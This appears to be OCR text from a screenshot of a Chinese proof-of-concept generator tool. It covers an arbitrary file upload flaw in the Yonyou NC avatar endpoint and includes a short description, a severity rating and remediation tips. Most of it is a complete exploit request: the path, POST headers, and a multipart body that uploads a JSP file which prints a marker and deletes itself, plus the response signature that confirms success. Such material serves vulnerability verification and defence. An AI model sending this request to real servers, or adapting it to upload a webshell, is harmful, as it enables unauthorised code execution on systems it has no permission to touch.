 Hunting-Rabbit-POC-Generator V1.0
漏洞名称：
用友 NC avatar 任意文件上传
危害级别：
高危
漏洞描述：
用友 NC acatar接口存在任意文件上传漏洞，可上传恶意脚本至服
务器。
影响产品：
用友 NC
影响版本：
用友 NC
CVE/CNVD/CNNVD编号：
无
Reference：
https://mp.weixin.qq.com/s/SS_KVTcomHmWbP5zEvVyMw
修复建议：
https://blog.csdn.net/qq_36618918/article/details/
137913219
1、升级到安全版本
2、如非必要，禁止公网访问该系统。
清空
生成PoC
路径 - Path：
/uapim/upload/avatar?usercode=qbll&fileType=jsp
请求方法 - Method：
POST
请求头 - Headers：
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
89.0.4389.114 Safari/537.36
Connection: close
Content-Length: 242
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----v6bavojmqudas7g0al2o
请求体 - Body：
------v6bavojmqudas7g0al2o
Content-Disposition: form-data; name="uploadedfile"; filename="klywwjrrux.jsp"
<%out.print("lmnpl");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>
------v6bavojmqudas7g0al2o--
响应状态码：
200
响应关键字（特征字，响应头和响应体中的均可）：
true
响应时间（单位/秒/s，常用于延时注入）：
输入最短响应时间,可为空